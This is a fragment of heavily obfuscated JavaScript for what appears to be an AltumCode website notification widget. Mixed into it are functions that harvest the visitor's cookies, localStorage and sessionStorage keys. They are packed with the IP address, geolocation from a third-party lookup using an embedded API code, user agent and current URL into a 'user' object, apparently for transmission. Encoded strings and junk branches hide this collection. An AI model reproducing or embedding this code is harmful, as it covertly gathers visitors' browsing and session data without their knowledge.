\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x2ce42e(0x496,0x3cf,0x3bd,0x35c,0x333)?0xb2336^0xb2335:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"]=typeof _0x133534['data_trigger_auto']===_0x2ce42e(0x3fa,0x379,0x3bd,0x3f1,0x380)?![]:_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x133534["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['on_animation']===_0x30090c(0x46e,0x44a,0x3d0,0x419,0x420)?_0x2ce42e(0x35a,0x217,0x30b,0x384,0x342):_0x133534["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];function _0x2076e2(_0x5c212d,_0x3f8dad,_0x533d63,_0x2e86de,_0x3a0b50){return _0x2395(_0x3a0b50- -0x3d7,_0x5c212d);}function _0x265699(_0x5ec429,_0x3219e3,_0x3bad24,_0x3e91e0,_0x1ca75d){return 